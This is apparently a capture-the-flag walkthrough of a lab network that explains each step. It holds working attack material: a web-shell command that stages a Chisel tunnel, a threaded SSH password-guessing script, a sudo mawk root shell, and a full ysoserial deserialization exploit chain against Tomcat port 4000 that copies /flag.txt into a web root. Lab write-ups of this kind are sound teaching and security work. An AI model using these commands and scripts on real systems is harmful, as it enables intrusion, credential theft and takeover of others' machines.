
Text version of the tunnel
curl, SSH, or another local tool
        |
        v
127.0.0.1:1080  (SOCKS listener in my Chisel server)
        |
        v
existing Chisel connection through Cloudflare
        |
        v
Chisel inside WordPress at 10.6.0.101
        |
        v
another host on 10.6.0.0/24
A foothold is usable access inside a target, even with limited privileges. My WordPress foothold let local tools reach hosts that my laptop could not contact directly.
nohup kept the client running after the web request ended. Redirecting input from /dev/null and output to /tmp/chisel.log detached it from the short-lived PHP process while preserving an error log.
That URL expired after the event; a replay would use the new quick-tunnel address. I also staged the binary in the WordPress web root so later containers could fetch the same copy:
curl -sS -X POST http://172.236.216.174/ \
  --data-urlencode 'key=FSC-run-2026-9e31a7c4' \
  --data-urlencode \
  'run=cp /tmp/chisel /var/www/html/.stage-tool &&
       chmod 755 /var/www/html/.stage-tool'
My ProxyChains configuration was small.
Some command-line programs have no SOCKS option. ProxyChains loads a small networking wrapper around such a program and redirects its normal TCP connections into the configured proxy. proxy_dns sends hostname lookups through the proxy as well, which avoids asking my local DNS server about names that exist only inside the challenge.
The file contained:
strict_chain
proxy_dns
tcp_read_time_out 8000
tcp_connect_time_out 4000

[ProxyList]
socks5 127.0.0.1 1080
strict_chain told ProxyChains to use every listed proxy in order. There was only one. The read and connection timeout values were milliseconds, and the final line selected SOCKS5 on local address 127.0.0.1, port 1080.
One trap showed up here. Standard Nmap scans through ProxyChains reported several live ports as filtered. Direct TCP checks with PySocks, a Python library for SOCKS connections, curl --socks5-hostname, and protocol clients were much more reliable.
Nmap's fast scan types can build raw network packets instead of making an ordinary operating-system TCP connection. ProxyChains can wrap normal connection calls, but it cannot reliably turn raw SYN, UDP, or ICMP probes into SOCKS traffic. A TCP connect scan such as -sT -Pn is more compatible. Curl's --socks5-hostname option sent both the connection and hostname lookup through SOCKS, and PySocks did the same for Python programs, so I trusted those results for the internal hosts.
4. FTP and SSH: passwords in their own report (optional branch)
This branch gave me two extra flags. WordPress already let me reach Gitea, so the FTP host supplied no credential or network access needed for the final route.
The first useful internal host was 10.6.0.102:
21/tcp  vsFTPd 3.0.3
22/tcp  OpenSSH 8.4p1 Debian
80/tcp  Apache 2.4.59
These services had different jobs. HTTP on port 80 served web pages. FTP, the File Transfer Protocol, let clients list and download files. SSH, the Secure Shell protocol, provided an encrypted remote terminal after a user authenticated. Finding FTP data that revealed an SSH password was a common CTF chain: one service leaked information needed by another.
The web root was the default Apache page. I checked robots.txt before starting a large directory scan.
robots.txt is a public file that asks search engines not to crawl certain paths. It is not an access-control file. Anyone can request both robots.txt and the paths named inside it, so sensitive entries often become clues.
I requested it through the SOCKS proxy:
curl --socks5-hostname 127.0.0.1:1080 \
  http://10.6.0.102/robots.txt
It returned:
User-agent: *
Disallow: security.html
Disallow: Security-Report.pdf
Disallow: private.html
Disallow: Trusted.html
User-agent: * means the instructions apply to every search-engine crawler. Each Disallow line names a path that crawlers are asked to skip. In a CTF, that list is a set of paths worth requesting directly.
Most of those paths were noise. security.html and private.html returned 404. Trusted.html contained a generic company-policy reminder. Security-Report.pdf was the useful file.
curl --socks5-hostname 127.0.0.1:1080 \
  http://10.6.0.102/Security-Report.pdf \
  -o Security-Report.pdf

pdftotext -layout Security-Report.pdf Security-Report.txt
pdfinfo Security-Report.pdf
pdftotext -layout converted the visible pages into searchable plain text while keeping their rough layout. pdfinfo printed the PDF's metadata. Metadata stores descriptive information outside the visible page text, such as an author, creation program, or timestamp.
The report discussed weak company passwords. Its author field named Afshan Mew, which looked like a possible username clue, and the visible text printed ten common passwords:
Password@123
Keepgoing@344
P@ssword!23
BlueSky2021
Welcome1
letmein
Starwars123
Stardust!!
Qwerty123
Passw0rd!
Variants of the author's name went nowhere. FTP had a simpler mistake: anonymous login was enabled.
FTP servers may support an anonymous account for public downloads. The client supplies the username anonymous and any placeholder password. That feature is safe only when every exposed file is meant to be public.
In the command below, -u anonymous:x supplied the username and placeholder password. The trailing / requested a directory listing rather than a particular file.
curl --socks5-hostname 127.0.0.1:1080 \
  -u anonymous:x ftp://10.6.0.102/
The listing contained two files:
-r--r--r--  1 root root   43  flag.txt
-rw-r--r--  1 root root 1864  welcome-letter.txt
I downloaded both:
curl --socks5-hostname 127.0.0.1:1080 \
  -u anonymous:x ftp://10.6.0.102/flag.txt

curl --socks5-hostname 127.0.0.1:1080 \
  -u anonymous:x ftp://10.6.0.102/welcome-letter.txt
The first file gave the anonymous FTP flag:
flag{ftp_a62cc8789e86928aaed9d50706bc089c}The welcome letter ended with ten employee names:
John Smith
Emily Johnson
Michael Brown
Sarah Davis
David Wilson
Jennifer Martinez
James Anderson
Jessica Thompson
Robert Garcia
Amanda Clark
I had ten likely usernames, made by lowercasing each employee's first name, and ten passwords from the company's report: 100 possible pairs. Neither file supplied a complete credential on its own.
This was a small password-guessing test based on challenge clues, rather than a large brute-force search. For each username, my script worked through the password list. Password spraying uses a different order: one or a few passwords across several accounts before moving to another password.
SSH was only reachable through SOCKS, so I used PySocks and Paramiko.
Paramiko is a Python implementation of SSH. A socket is the program's endpoint for a network connection. PySocks creates one that connects through a SOCKS proxy. The script gave Paramiko that proxied socket, so the SSH server saw each connection arrive from the WordPress side of the tunnel rather than directly from my laptop.
The tester looked like this:
Read the full Python script and notes (68 lines, optional)
import concurrent.futures
import logging
import paramiko
import socks
import threading

logging.getLogger("paramiko").setLevel(logging.CRITICAL)

users = [
    "john", "emily", "michael", "sarah", "david",
    "jennifer", "james", "jessica", "robert", "amanda"
]

passwords = [
    "Password@123", "Keepgoing@344", "P@ssword!23",
    "BlueSky2021", "Welcome1", "letmein", "Starwars123",
    "Stardust!!", "Qwerty123", "Passw0rd!"
]

stop = threading.Event()

def spray_user(username):
    sock = None
    transport = None

    try:
        sock = socks.socksocket()
        sock.set_proxy(socks.SOCKS5, "127.0.0.1", 1080)
        sock.settimeout(6)
        sock.connect(("10.6.0.102", 22))

        transport = paramiko.Transport(sock)
        transport.banner_timeout = 6
        transport.auth_timeout = 6
        transport.start_client(timeout=6)

        for password in passwords:
            if stop.is_set():
                break

            try:
                transport.auth_password(username, password)
                if transport.is_authenticated():
                    stop.set()
                    return username, password, transport
            except paramiko.AuthenticationException:
                continue
            except Exception:
                break
    except Exception:
        pass

    if transport:
        transport.close()
    elif sock:
        sock.close()

    return None

with concurrent.futures.ThreadPoolExecutor(max_workers=5) as pool:
    futures = [pool.submit(spray_user, user) for user in users]

    for future in concurrent.futures.as_completed(futures):
        result = future.result()
        if result:
            print("SSH_HIT", result[0], result[1])
            result[2].close()
            break
The script used five workers, independent tasks that could run concurrently. Opening too many SSH sessions at once caused the server to drop connections before sending its banner. Each worker handled one username and tried the short password list in order. The script stopped the whole pool as soon as one pair authenticated.
ThreadPoolExecutor(max_workers=5) enforced that limit. The six-second timeouts stopped a dead proxy or silent service from hanging the program. An exception is a programming signal that reports an error or other exceptional condition. Here, AuthenticationException meant the server rejected a pair. The shared Event told the remaining workers to stop after the first success.
The hit was:
SSH_HIT sarah letmeinGetting root with mawk
After logging in, I checked the identity and sudo rules.
Linux separates normal users from root, the administrator account with user ID 0. Moving from a limited account to root is called privilege escalation.
The sudo program lets an administrator permit selected users to run selected commands with another user's privileges. sudo -l lists those rules. The -n option tells sudo not to pause for a password prompt, which is useful in scripts.
I ran:
id
hostname
sudo -n -l
uid=1000(sarah) gid=1000(sarah) groups=1000(sarah)
ftp
User sarah may run the following commands on ftp:
(ALL) NOPASSWD: /usr/bin/mawk(ALL) meant Sarah could run the listed program as any user, including root. NOPASSWD meant sudo would not ask for her password. The restriction looked narrow because it named only /usr/bin/mawk, but the type of program mattered more than its name.
mawk is an implementation of AWK, a small programming language used to process text. An interpreter reads instructions and performs them. AWK's BEGIN block runs once before any input is read, and its system() function starts an operating-system command. Since sudo launched mawk as root without a password, the child shell inherited root's identity:
sudo /usr/bin/mawk 'BEGIN { system("/bin/sh") }'The first form opened an interactive shell and waited for input. For a non-interactive check, I placed the commands inside system() so they ran once and exited:
sudo /usr/bin/mawk 'BEGIN {
    system("id; cat /flag.txt")
}'
uid=0(root) gid=0(root) groups=0(root)
flag{ftp_dbdcc192a42629af1450ddb844227596}
The uid=0 line confirmed that the command ran as root. I could then read /flag.txt.
The PDF's advice about password reuse turned out to describe the box itself. One employee reused a password printed in the report, and her account could run a full interpreter through sudo.
5. Tomcat: what's up with port 4000? (optional branch)
Tomcat gave me another flag and the shell I later used for Fastjson. Neither host was needed to reach Backup through WordPress, Gitea, and the Reports Portal.
Apache Tomcat runs Java web applications. People often call it an application server. More precisely, it is a web server and a servlet container. A servlet is Java code that receives a web request and builds a response; the servlet container loads that code and manages its requests.
This differs from the Docker container, which isolates the operating-system environment around Tomcat. Tomcat and Apache HTTP Server are separate projects despite both carrying the Apache name.
A version banner is a short response that identifies a service and sometimes its version. Port 8080 spoke HTTP and returned this banner immediately:
Apache Tomcat/9.0.116Tomcat's manager application can deploy, start, and stop web applications. host-manager manages virtual hosts, which are separate site names served by one Tomcat installation. A Tomcat Valve is a request filter that runs before a request reaches an application. Localhost-only valves restricted those management pages to requests from the same machine, so direct web management was blocked.
Port 4000 behaved differently. It accepted a TCP connection but did not identify itself. A successful TCP connection only proves that a program is listening. The client must still speak the application protocol, which defines the exact format and order of messages exchanged by the two programs.
I tried opening messages for HTTP, encrypted TLS, the PostgreSQL database protocol, Java debugging, and Java remote calls. Every probe received zero bytes. Those attempts did not identify the service; silence alone could not rule out a protocol.
Human-readable protocols such as HTTP often return text headers or error messages. A binary protocol represents fields with exact byte values and lengths intended for another program. Binary does not mean encrypted. A binary service may discard an invalid message or log the error locally without replying.
At first it looked like a tarpit.
A tarpit intentionally accepts a connection and then responds very slowly, or never responds, to waste a scanner's time. The version on the neighboring Tomcat service gave port 4000 a better explanation.
Tomcat can run several instances as a cluster. Cluster members cooperate and exchange internal state. For example, they may copy a user's login session so another instance can handle the next request without logging the user out. Tomcat's cluster communication module is called Apache Tribes.
A Tribes NioReceiver listens for cluster messages. NIO means non-blocking input/output, a Java method for handling many connections. A valid Tribes message can request an acknowledgement, or ACK, through an option flag. A message that does not request an ACK normally receives no response, and malformed data may be discarded. That behavior matched port 4000.
An interceptor is one processing step in a chain applied to a message. Tribes' EncryptInterceptor should decrypt a cluster message with a shared key before later components process it. A CVE identifier is a public tracking name for a disclosed security flaw. Apache's Tomcat 9 security page says CVE-2026-34486 affects Tomcat 9.0.116 and was fixed in 9.0.117. The flaw let a message pass the encryption interceptor even when decryption failed.
TCP gives applications a continuous stream of bytes without marking the boundary between their messages. Framing is how an application protocol marks where a message begins, how long it is, and where it ends. A frame is one message packaged in that format.
The banner was only a lead because administrators can hide or change version strings. Sending a valid Tribes frame and observing command execution would be the proof.
CVE-2026-34486: why this worked
Java applications run inside the Java Virtual Machine, or JVM. The operating system sees a java process, while the JVM loads Java classes, manages memory, and runs the application. A class groups related data and code. A method is a named routine inside a class, much like a function.
Java source code is compiled into bytecode, the instructions that the JVM executes.

A Java program stores information in objects. An object holds data described by a class and may refer to other objects. Serialization converts that object state into bytes so it can be saved or sent over a network. Deserialization reads the bytes, loads the named Java classes, and rebuilds the objects.
The byte stream contains class names and object data, not the classes' compiled code. The receiver loads class implementations from its classpath, the set of Java libraries available to that process. Restoring an object can invoke restoration methods defined by its class, beyond assigning stored values to fields. Those existing methods can have side effects, which makes rebuilding untrusted data dangerous.

Encryption uses a secret key to turn readable data into ciphertext. On receipt, EncryptInterceptor tried to decrypt the Tribes message before forwarding it to the next component. A security check fails closed when an error stops processing. It fails open when processing continues despite the error.
Tomcat 9.0.116 failed open. If decryption raised an exception (an error signal), the interceptor logged the error but left the original bytes in place. Its call to super.messageReceived(msg), which forwarded the message, sat after the exception handler and still ran. Tomcat 9.0.117 fixed the problem by forwarding only inside the successful-decryption path. The difference can be seen in the official 9.0.116 source and 9.0.117 source.
I supplied bytes where encrypted cluster data was expected. Tomcat noticed that decryption had failed but forwarded the untouched input to deserialization anyway. I did not need to recover the encryption key: the error handling allowed processing to continue after the failed check.

The still-unencrypted message reached this path:
GroupChannel.messageReceived()
    -> XByteBuffer.deserialize()
    -> ObjectInputStream.readObject()
GroupChannel delivered the received cluster message. XByteBuffer was Tomcat's helper for handling its bytes. Since the sender's message options were 0, Tomcat treated the message contents as a serialized Java object and called ObjectInputStream.readObject().
That provided an unsafe-deserialization primitive, meaning one reliable capability I could build on: bytes I controlled reached Java's object reader. Command execution still depended on compatible classes already being present on Tomcat's classpath. Those classes could be arranged into a gadget chain.
A gadget is an existing class or method that performs a useful step when deserialization calls it in an unexpected context. A gadget is not malicious on its own. A gadget chain connects several behaviors so rebuilding one object eventually reaches a dangerous operation such as Runtime.exec(), which starts an operating-system program.
Apache Commons Collections is a Java helper library. The CommonsCollections6 gadget recipe uses classes from that library to reach command execution while Java rebuilds the object. The 6 names the payload recipe; it is not a library version.
ysoserial is a research tool that constructs known Java gadget chains. Given a recipe name and command, it writes a serialized object stream. It does not send the stream or report whether the target executed it. A JAR file is a package of compiled Java classes, and ysoserial-all.jar bundles the generator with its dependencies.
I used ysoserial for the inner Java object and the public striga-ai/CVE-2026-34486 proof of concept for the outer Tribes frame. A proof of concept, or PoC, is a small program that shows one specific behavior:
mkdir -p incoming/cve-2026-34486/deps
git clone --depth 1 https://github.com/striga-ai/CVE-2026-34486.git \
  incoming/cve-2026-34486/striga-ai_CVE-2026-34486

curl -fL \
  https://github.com/frohoff/ysoserial/releases/download/v0.0.6/ysoserial-all.jar \
  -o incoming/cve-2026-34486/deps/ysoserial-all.jar
The sender revision used during the event was b4bb441. The JAR's SHA-256 was 2c9bddd6a1a4ec66c1078ea97dacb61eb66d1c41aec7b6d21e3c72214ce170f1.
A Git revision identifies the exact source snapshot. SHA-256 calculates a fixed-length fingerprint of a file's bytes. Recording both values makes the test reproducible and reveals if a later copy differs. A matching hash provides strong evidence that two files are byte-for-byte identical; it does not prove that a program is safe.
Tomcat would reject a bare ysoserial stream because the network receiver expected a Tribes frame around it.
The Tribes frame enclosed a ChannelData package containing options, a timestamp, a unique message ID, sender information, and a message body. The Java serialization stream went in that body.
A number stored in several bytes is big-endian when its most significant byte comes first. That is the byte with the greatest place value, like the leftmost digit in a decimal number. Network protocols commonly use that order. The four-byte length field told Tomcat how many bytes belonged to the enclosed ChannelData package.
The sender script built this structure:
FLT2002
<big-endian ChannelData length>
<ChannelData containing serialized object>
TLF2003
FLT2002 and TLF2003 are fixed marker bytes that identify the beginning and end. They are sometimes called magic values, but they are not passwords or encryption. The length covers the enclosed ChannelData, not the markers or length field.
The Java serialization stream began with AC ED, its standard marker. The outer frame passed the Tribes parser; the fail-open bug then passed the unencrypted inner object to Java deserialization.
I generated a CommonsCollections6 gadget with ysoserial. The packet did not request an ACK, so the sender received no confirmation. Even an ACK would not carry the command's output because Tribes is not a command shell. I needed an observable effect elsewhere.
A side channel is a separate path used to observe an action's result. Tomcat's default web application, served at URL /, lived under /usr/local/tomcat/webapps/ROOT. A file written there could be requested over HTTP on port 8080. I chose the harmless id command because it prints the user identity of the process.
The command had to pass through Java, Bash, and the gadget generator. Quotes, spaces, pipes, and redirection are easy to damage across those layers, so I first encoded the remote command with Base64. Base64 converts bytes into printable text. It is encoding, not encryption, and anyone can decode it.
The full proof command was:
Read the full command block and notes (20 lines, optional)
mkdir -p evidence/tomcat-rce

cmd_b64=$(printf %s \
  'id > /usr/local/tomcat/webapps/ROOT/.cluster-check.txt 2>&1' \
  | base64 -w0)

java \
  --add-opens=java.base/java.util=ALL-UNNAMED \
  --add-opens=java.base/java.lang.reflect=ALL-UNNAMED \
  --add-opens=java.base/java.io=ALL-UNNAMED \
  -jar incoming/cve-2026-34486/deps/ysoserial-all.jar \
  CommonsCollections6 \
  "bash -c {echo,$cmd_b64}|{base64,-d}|bash" \
  > evidence/tomcat-rce/cc6-check.bin

python3 incoming/cve-2026-34486/striga-ai_CVE-2026-34486/send_payload.py \
  172.236.216.174 4000 \
  evidence/tomcat-rce/cc6-check.bin

curl http://172.236.216.174:8080/.cluster-check.txt
The shell operator > created or replaced .cluster-check.txt with normal output. Programs use output stream 1 for normal output and stream 2 for errors; 2>&1 sent both into the same file. A leading dot hides a filename from ordinary Unix directory listings, but it is not access control.
printf %s supplied the remote command without adding a newline, and base64 -w0 encoded it onto one line. On the target, Bash expanded {echo,$cmd_b64} into echo VALUE and {base64,-d} into base64 -d. The first Bash process decoded the original command and piped it into a second Bash process.
Everything through the java command ran on my machine and created cc6-check.bin. The --add-opens options relaxed local Java module checks so the older generator could access internal Java features. They were not options sent to Tomcat.
The serialized object was 1,385 bytes. After adding ChannelData, sender information, lengths, and outer markers, the complete Tribes packet was 1,520 bytes. The 135-byte difference was protocol metadata rather than more gadget code.
The Python sender read that serialized object, added the Tribes framing fields, and sent the complete packet to port 4000. A successful send proved only that bytes left my machine. The final curl request proved execution by fetching the created file through Tomcat's separate HTTP service.
port 4000 accepted TCP -> payload left my machine
                                  |
                                  v
marker appeared on port 8080 -> marker contained uid=0
command ran on the server       command ran as root
The proof file contained:
uid=0(root) gid=0(root) groups=0(root)
Every Linux process has a user ID, or UID, that controls its permissions. Child commands normally inherit the identity of the process that starts them. uid=0 showed that Tomcat ran as root inside its container, so no separate privilege escalation was needed for that stage. Container root does not automatically mean root on the physical Docker host.
After that check succeeded, I reused the same gadget to copy the flag into a randomly named web file. The random name reduced accidental discovery, but anyone who knew the URL could fetch it.
out='.f2102bf9f179a71f3.txt'
remote="cp /flag.txt /usr/local/tomcat/webapps/ROOT/$out"
b64=$(printf %s "$remote" | base64 -w0)

java \
  --add-opens=java.base/java.util=ALL-UNNAMED \
  --add-opens=java.base/java.lang.reflect=ALL-UNNAMED \
  --add-opens=java.base/java.io=ALL-UNNAMED \
  -jar incoming/cve-2026-34486/deps/ysoserial-all.jar \
  CommonsCollections6 \
  "bash -c {echo,$b64}|{base64,-d}|bash" \
  > evidence/tomcat-rce/cc6-getflag.bin

python3 incoming/cve-2026-34486/striga-ai_CVE-2026-34486/send_payload.py \
  172.236.216.174 4000 \
  evidence/tomcat-rce/cc6-getflag.bin

curl -fsS "http://172.236.216.174:8080/$out"flag{tomcat_f46cc4cbbdd2516cab2a90a57f82cbc0}Poking around from Tomcat
Tomcat at 10.6.0.103 could contact net-a directly. From there, I could inspect services that my laptop could only reach through a compromised machine.
Name resolution translates between hostnames and IP addresses. getent hosts asks the operating system's configured sources, which can include DNS and /etc/hosts, for names associated with an address. I ran a name-resolution sweep before a blind port scan:
for i in $(seq 1 254); do
    getent hosts 10.6.0.$i 2>/dev/null
done
The shell loop assigned each number from 1 through 254 to i and queried 10.6.0.$i. 2>/dev/null discarded error messages for addresses with no name, so the output contained only useful results.
It returned:
10.6.0.1    ctf-lab
10.6.0.2    ctf-lab-wordpress-db-1.ctf-lab_net-a
10.6.0.101  ctf-lab-wordpress-1.ctf-lab_net-a
10.6.0.102  ctf-lab-ftp-1.ctf-lab_net-a
10.6.0.103  tomcat
10.6.0.110  ctf-lab-gitea-1.ctf-lab_net-a
10.6.0.112  ctf-lab-fastjson-1.ctf-lab_net-a
10.6.0.118  ctf-lab-mysql-1.ctf-lab_net-a
Focused TCP checks found Gitea on 10.6.0.110:3000, MySQL on 10.6.0.118:3306, and the Fastjson host on ports 5005 and 8090.
Hostnames such as wordpress-db and gitea suggested each container's role, but a name is only a clue. The focused TCP checks confirmed which services were listening.
The MySQL server accepted root:password. MySQL's root is a database administrator account, separate from the Linux root user. Its sqli database was empty and held no next-stage data, so I treated that branch as a credential clue and moved to Gitea and Fastjson.
6. Gitea: first signup, free admin
Git is a version-control system that records changes to files. A Git repository, usually shortened to repo, stores the files and their history. A commit is a history record that points to a snapshot of the files and to its parent commits, if any. Developers push commits to a remote server so other people can receive them. A reference is a name that points to a commit; a branch name is one example.
Gitea is a web application that hosts Git repositories. It adds user accounts, permissions, a browser interface, and HTTP or SSH access around Git itself. Gitea was listening on 10.6.0.110:3000, and its public API disclosed an old version immediately:
curl --socks5-hostname 127.0.0.1:1080 \
http://10.6.0.110:3000/api/v1/version{"version":"1.4.0"}I also queried the public user and repository searches:
curl --socks5-hostname 127.0.0.1:1080 \
  'http://10.6.0.110:3000/api/v1/users/search?q='

curl --socks5-hostname 127.0.0.1:1080 \
  'http://10.6.0.110:3000/api/v1/repos/search?limit=50'
